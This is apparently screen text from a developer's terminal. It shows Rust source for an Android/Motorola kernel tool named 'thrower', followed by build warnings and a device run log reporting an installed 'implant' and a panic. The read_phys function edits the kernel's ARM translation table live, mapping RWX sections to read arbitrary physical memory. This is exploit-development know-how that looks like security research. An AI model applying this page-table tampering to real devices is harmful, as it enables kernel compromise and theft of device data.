 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
35     // Get TTBR0
shellcode.S 35,13-16 60%
429     fn read_phys(&self, mut addr: PhysAddr, mut buf: &mut [u8]) -> Option<()> {
430         // Allocate room for the TT registers
431         let ttbr0: u32;
432         let ttbcr: u32;
433
434         unsafe {
435             // Get the ttbr0 and ttbcr registers
436             asm!(r#"
437                 mrc p15, 0, {ttbr0}, c2, c0, 0
438                 mrc p15, 0, {ttbcr}, c2, c0, 2
439                 "#,
440                 ttbr0 = out(reg) ttbr0,
441                 ttbcr = out(reg) ttbcr,
442             );
443         }
444
445         // We only allow for TTBCR=0
446         if ttbcr != 0 {
447             return None;
448         }
449
450         // Get the address for the table and get a slice to it
451         let table = PhysAddr(ttbr0 & !0x3fff);
452         let table = unsafe {
453             core::slice::from_raw_parts_mut(
454                 (CONFIG_PAGE_OFFSET + table.0 as usize) as *mut u32,
455                 4096)
456         };
457
458         // Find a free entry in the table
459         let mut free_idx = table.iter().enumerate().find_map(|(idx, entry)| {
460             if (*entry & 3) == 0 { Some(idx) } else { None }
461         })?;
462
463         // Compute the virtual address of the mapping we're going to create
464         let vaddr = VirtAddr((free_idx as u32) << 20);
465
466         // Save off the old table entry
467         let old_entry = table[free_idx];
468
469         // While there is data to be read
470         while buf.len() > 0 {
471             // Get the 1 MiB-aligned address
472             let meg = PhysAddr(addr.0 & !0xfffff);
473
474             // Map in our physical address as a 1 MiB section with RWX
475             // permissions
476             table[free_idx] = meg.0 | (3 << 10) | 0b10;
src/main.rs 447,24 71%
"src/main.rs" 644L, 20626C written
--> src/main.rs:459:13
|
459 |         let mut free_idx = table.iter().enumerate().find_map(|(idx, entry)| {
|             ----^^^^^^^^
|             |
|             help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
|    ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 4 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.55s
thrower_stripped: 1 file pushed. 1.1 MB/s (336936 bytes in 0.291s)
Implant already installed: true
Kret 0xe595305c 3851759708
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $